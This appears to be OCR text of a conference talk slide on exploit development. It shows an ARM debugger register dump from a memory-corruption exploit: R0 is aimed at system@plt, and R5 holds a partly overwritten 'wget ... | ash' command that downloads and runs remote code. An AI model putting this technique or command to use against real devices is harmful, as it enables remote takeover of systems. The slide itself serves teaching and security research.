 Getting lucky
• Overwrote the two modified dword values with “AAAA”
• This caused a similar crash, but r4 is now WAY earlier in the pattern and we
have plenty of contiguous bytes
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
*R0 0xccb4 (system@plt) ← add ip, pc, #0x100000
*R1 0x41414141 ('AAAA')
*R2 0x0
*R3 0x61617875 ('uxaa')
R4 0x1aca008 ← 0x61616b71 ('qkaa')
R5 0x1aca1a0 ← '7get -O AAAA.69.AAAA18|ash'
R6 0x999
R7 0x1
*R8 0x0
*R9 0xb69a5ebc → 0x5fe04 (prc_key+196) ← sub r3, r3, #0x41
R10 0xb6ffef74 → 0xded4 (prc_salto_msg+320) ← beq #0xdeec
*R11 0x61616476 ('vdaa')
R12 0xb696ee8c (fclose) ← push {r3, r4, r5, r6, r7, r8, sb, sl, fp, lr}
*SP 0xbefffa70 ← 0x44 /* 'D' */
*PC 0xb696ef38 (fclose+172) ← blx r3
D3F
C0N